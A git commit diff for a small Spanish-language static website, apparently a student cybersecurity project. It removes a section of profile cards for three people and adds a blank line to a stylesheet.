


==== commit 4e86a28a: "Update index.html" ====
--- a/phatom/index.html
+++ b/phatom/index.html
@@ -58,21 +58,6 @@
             ciberseguridad.</p>
     </div>
     <main id="main">
-
-        <section id="caspre">
-            <div class="content"><a href="./asets/recursos.html" target="_blank"><img class="set" src="./asets/roberto.jpg"
-                        alt="no funciona"></a>
-                <p>Roberto</p>
-            </div>
-            <div class="content"><a href="./asets/luis.pdf" target="_blank"><img class="set" src="./asets/luis.jpg"
-                        alt="no funciona"></a>
-                <p>Luis</p>
-            </div>
-            <div class="content" id="contact"><a href="./asets/Cristian.pdf" target="_blank"><img class="set" src="./asets/cristian.jpg"
-                        alt="no funciona"></a>
-                <p>Cristian</p>
-            </div>
-        </section>
 
         <section id="Pasos">
             <h2>Pasos de Desarrollo</h2>
--- a/phatom/asets/style.css
+++ b/phatom/asets/style.css
@@ -59,6 +59,7 @@
     .nav-1 {
         padding-top: 1%;
         padding-bottom: 1.5%;
+
     }
 }
 
